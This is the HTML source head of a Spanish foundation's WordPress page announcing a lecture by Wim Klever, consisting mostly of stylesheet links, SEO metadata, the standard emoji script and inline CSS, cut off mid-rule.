

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ortegaygasset.edu/conferencia-de-wim-klever/
body_size: 43358
content:

<!DOCTYPE html>
	<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />

		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ortegaygasset.edu/xmlrpc.php" />

		<link rel="shortcut icon" href="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/favicon.png" type="image/x-icon" />
		
		<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<style id="alpha-critical-css">body{opacity: 0; overflow-x: hidden}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conferencia de Wim Klever - FOM</title>
	<link rel="canonical" href="https://ortegaygasset.edu/conferencia-de-wim-klever/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conferencia de Wim Klever" />
	<meta property="og:description" content="El Seminario Ilustración de la Fundación Ortega-Marañón&nbsp;acoge el jueves 24 de abril, a las 19 horas, la conferencia del profesor Wim Klever, bajo el título &ldquo;Van den Enden, mentor de [&hellip;]" />
	<meta property="og:url" content="https://ortegaygasset.edu/conferencia-de-wim-klever/" />
	<meta property="og:site_name" content="FOM" />
	<meta property="article:publisher" content="https://www.facebook.com/ortegaygasset/" />
	<meta property="article:published_time" content="2014-03-17T17:31:14+00:00" />
	<meta property="article:modified_time" content="2019-06-05T13:38:30+00:00" />
	<meta name="author" content="dgomez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fortegamaranon" />
	<meta name="twitter:site" content="@fortegamaranon" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dgomez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ortegaygasset.edu/conferencia-de-wim-klever/#article","isPartOf":{"@id":"https://ortegaygasset.edu/conferencia-de-wim-klever/"},"author":{"name":"dgomez","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7"},"headline":"Conferencia de Wim Klever","datePublished":"2014-03-17T17:31:14+00:00","dateModified":"2019-06-05T13:38:30+00:00","mainEntityOfPage":{"@id":"https://ortegaygasset.edu/conferencia-de-wim-klever/"},"wordCount":192,"publisher":{"@id":"https://ortegaygasset.edu/#organization"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://ortegaygasset.edu/conferencia-de-wim-klever/","url":"https://ortegaygasset.edu/conferencia-de-wim-klever/","name":"Conferencia de Wim Klever - FOM","isPartOf":{"@id":"https://ortegaygasset.edu/#website"},"datePublished":"2014-03-17T17:31:14+00:00","dateModified":"2019-06-05T13:38:30+00:00","breadcrumb":{"@id":"https://ortegaygasset.edu/conferencia-de-wim-klever/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ortegaygasset.edu/conferencia-de-wim-klever/"]}]},{"@type":"BreadcrumbList","@id":"https://ortegaygasset.edu/conferencia-de-wim-klever/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ortegaygasset.edu/"},{"@type":"ListItem","position":2,"name":"Conferencia de Wim Klever"}]},{"@type":"WebSite","@id":"https://ortegaygasset.edu/#website","url":"https://ortegaygasset.edu/","name":"Instituto Ortega y Gasset - FOM","description":"Fundación Ortega Gasset-Gregorio Marañón","publisher":{"@id":"https://ortegaygasset.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ortegaygasset.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ortegaygasset.edu/#organization","name":"FUNDACIÓN ORTEGA Y GASSET","url":"https://ortegaygasset.edu/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/logo/image/","url":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","contentUrl":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","width":313,"height":112,"caption":"FUNDACIÓN ORTEGA Y GASSET"},"image":{"@id":"https://ortegaygasset.edu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ortegaygasset/","https://x.com/fortegamaranon","https://www.linkedin.com/company/10852300/"]},{"@type":"Person","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7","name":"dgomez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","caption":"dgomez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed" href="https://ortegaygasset.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed de los comentarios" href="https://ortegaygasset.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FOM &raquo; iCal Feed" href="https://ortegaygasset.edu/eventos/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ortegaygasset.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe84e8b85569b30b739ad5327b345b4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 17, 2023 */



@font-face {
    font-family: 'raleway_thinregular';
    src: url('raleway-variablefont_wght-webfont.woff2') format('woff2'),
         url('raleway-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 23, 2023 */



@font-face {
    font-family: 'merchantextra_light';
    src: url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff2') format('woff2'),
         url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ortegaygasset.edu/wp-includes/css/dist/block-library/style.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='boldblocks-youtube-block-style-inline-css'>
.wp-block-boldblocks-youtube-block .visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.wp-block-boldblocks-youtube-block .yb-player{background-color:#000;background-position:50%;background-size:cover;contain:content;cursor:pointer;display:block;position:relative}.wp-block-boldblocks-youtube-block .yb-player:after{content:"";display:block;padding-bottom:var(--byeb--aspect-ratio,56.25%)}.wp-block-boldblocks-youtube-block .yb-player>iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-boldblocks-youtube-block .yb-player.is-activated{cursor:unset}.wp-block-boldblocks-youtube-block .yb-player.is-activated>.yb-btn-play{display:none;opacity:0;pointer-events:none}.wp-block-boldblocks-youtube-block .yb-btn-play{all:unset;background-color:transparent;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 68 48\"><path d=\"M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z\" fill=\"red\"/><path d=\"M45 24 27 14v20\" fill=\"white\"/></svg>");border:none;cursor:pointer;display:block;filter:grayscale(100%);height:48px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:filter .1s cubic-bezier(0,0,.2,1);width:68px;z-index:1}.wp-block-boldblocks-youtube-block .yb-btn-play:focus,.wp-block-boldblocks-youtube-block .yb-player:hover>.yb-btn-play{filter:none}.wp-block-boldblocks-youtube-block figcaption{margin-bottom:1em;margin-top:.5em}

</style>
<style id='woocommerce-gateway-redsys-imagenes-tarjetas-style-inline-css'>
.wp-block-create-block-bloques-redsys{padding:2px}.wp-block-redsys-payment-images{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start}

</style>
<style id='google-login-login-button-style-inline-css'>
.wp_google_login{clear:both;margin:40px auto 0}.wp_google_login.hidden{display:none}.wp_google_login__divider{position:relative;text-align:center}.wp_google_login__divider:before{background-color:#e1e2e2;content:"";height:1px;left:0;position:absolute;top:8px;width:100%}.wp_google_login__divider span{background-color:#fff;color:#e1e2e2;font-size:14px;padding-left:8px;padding-right:8px;position:relative;text-transform:uppercase;z-index:2}.wp_google_login__button-container{margin-top:10px}.wp_google_login__button{background-color:#fff;border:solid #ccced0;border-radius:4px;border-width:1px 1px 2px;box-sizing:border-box;color:#3d4145;cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:25px;margin:0;outline:0;overflow:hidden;padding:10px 15px;text-align:center;text-decoration:none;text-overflow:ellipsis;width:100%}.wp_google_login__button:hover{color:#3d4145}.wp_google_login__google-icon{background:url(/wp-content/plugins/login-with-google/assets/build/blocks/login-button/../images/google_light.e4cbcb9b.png) no-repeat 50%;background-size:contain;display:inline-block;height:25px;margin-right:10px;vertical-align:middle;width:25px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #e9b632;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 